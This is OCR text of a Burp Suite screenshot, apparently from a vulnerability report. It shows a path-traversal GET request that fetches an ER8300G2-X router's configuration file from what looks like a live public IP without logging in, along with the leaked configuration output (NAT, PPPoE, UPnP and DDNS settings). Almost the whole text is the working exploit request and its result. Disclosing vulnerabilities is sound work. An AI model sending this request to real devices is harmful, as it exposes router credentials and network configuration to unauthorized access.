 Burp Project Intruder Repeater Window Help Turbo Intruder Burp Suite Professional v2023.4.5 - Temporary Project - licensed to surfer...
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Extensions Learn Settings
1 × 2 × 3 × 4 × 5 × +
Send Cancel < > Target: http://125.118.69.109 HTTP/1 ?
Request
Pretty Raw Hex \n
1 GET
/userLogin.asp/../actionpolicy_status/../ER8300
G2-X.cfg HTTP/1.1
2 Host: 125.118.69.109
3 Cache-Control: max-age=0
4 Upgrade-Insecure-Requests: 1
5 User-Agent: Mozilla/5.0 (Windows NT 10.0;
Win64; x64) AppleWebKit/537.36 (KHTML, like
Gecko) Chrome/122.0.0.0 Safari/537.36
Edg/122.0.0.0
6 Accept:
text/html,application/xhtml+xml,application/xml
;q=0.9,image/avif,image/webp,image/apng,*/*;q=0
.8,application/signed-exchange;v=b3;q=0.7
7 Referer: http://125.118.69.109/userLogin.asp
8 Accept-Encoding: gzip, deflate
9 Accept-Language:
zh-CN,zh;q=0.9,en;q=0.8,en-GB;q=0.7,en-US;q=0.6
,fr-FR;q=0.5,fr;q=0.4
10 Connection: close
11
12
? Search... 0 matches
Response
Pretty Raw Hex Render \n
7533 @snat
7534 #
7535 snatendip=
7536 snatstartip=
7537 snatnatmode=0
7538 #
7539 snatenable=enable
7540 @ipqos
7541 #
7542 qos_bandwidth=100000
7543 @upnpd
7544 #
7545 upnpdenable=1
7546 @pppoe
7547 #
7548 pppoeuser=
7549 pppoepass=
7550 pppoemtu=1492
7551 pppoeservername=
7552 pppoeservicename=
7553 pppoedefaultrt=enable
7554 pppoelcpcheck=1
7555 @ddns
? Search... 0 matches
INSPECTOR
Done 176,510 bytes | 151 millis